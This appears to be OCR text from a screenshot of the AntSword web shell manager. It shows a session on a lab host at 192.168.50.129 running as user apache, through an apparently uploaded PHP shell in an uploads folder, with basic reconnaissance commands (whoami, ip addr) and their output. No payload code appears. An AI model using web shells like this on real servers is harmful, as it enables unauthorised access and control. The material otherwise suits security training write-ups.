 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.50.129
(*) 基础信息
当前路径: /var/www/html/uploads/soft/240630
磁盘列表: /
系统信息: Linux localhost.localdomain 3.10.0-123.el7.x86_64 #1 SMP Mon Jun 30 12:09:22 UTC 2014 x86_64
当前用户: apache
(*) 输入 ashelp 查看本地命令
(apache:/var/www/html/uploads/soft/240630) $ ls
1_1730009851.php
(apache:/var/www/html/uploads/soft/240630) $ whoami
apache
(apache:/var/www/html/uploads/soft/240630) $ ifocnfig
/bin/sh: ifocnfig: command not found
(apache:/var/www/html/uploads/soft/240630) $ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:2b:f3:fe brd ff:ff:ff:ff:ff:ff
inet 192.168.50.129/24 brd 192.168.50.255 scope global dynamic ens33
valid_lft 1326sec preferred_lft 1326sec
inet6 fe80::20c:29ff:fe2b:f3fe/64 scope link
valid_lft forever preferred_lft forever
(apache:/var/www/html/uploads/soft/240630) $